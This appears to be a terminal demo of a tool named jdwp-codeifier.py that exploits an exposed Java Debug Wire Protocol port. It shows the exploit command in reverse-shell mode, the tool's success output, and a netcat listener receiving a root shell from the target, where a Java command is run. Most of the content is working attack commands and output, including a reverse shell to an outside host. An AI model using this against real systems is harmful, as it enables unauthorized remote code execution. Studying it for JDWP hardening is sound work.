 root@31815fbfe6f5:~# python jdwp-codeifier.py -t 172.17.0.3 -p 8000 -m rshell -a 172.17.0.2:8080 -l 0.1
[+] Dump vm description
Java Debug Wire Protocol (Reference Implementation) version 1.8
JVM Debug Interface version 1.2
JVM version 1.8.0_102 (OpenJDK 64-Bit Server VM, mixed mode, sharing)
[+] Setting 'step into' event in thread: 0x1
[+] Received matching event from thread: 0x1
[+] success
root@31815fbfe6f5:~#
⌥⌘3
root@31815fbfe6f5:/# nc -lvvp 8080
listening on [any] 8080 ...
connect to [172.17.0.2] from localhost [172.17.0.3] 56842
  os: Linux amd64 5.15.49-linuxkit-pr
user: root
host: dc85e0f8b643
>>> var a = java.lang.System.getProperty("os.name")
>>> a
Linux
>>>